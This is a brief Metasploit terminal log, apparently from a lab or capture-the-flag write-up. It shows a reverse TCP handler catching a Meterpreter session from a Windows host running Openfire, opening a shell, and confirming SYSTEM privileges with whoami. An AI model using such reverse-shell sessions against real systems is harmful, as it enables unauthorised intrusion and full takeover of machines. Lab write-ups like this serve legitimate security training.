 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.48:1500
[*] Sending stage (200774 bytes) to 10.129.97.116
[*] Meterpreter session 3 opened (10.10.16.48:1500 → 10.129.97.116:64765) at 2024-02-27 10:52:20 +0300
meterpreter > shell
Process 2044 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5458]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>whoami
whoami
nt authority\system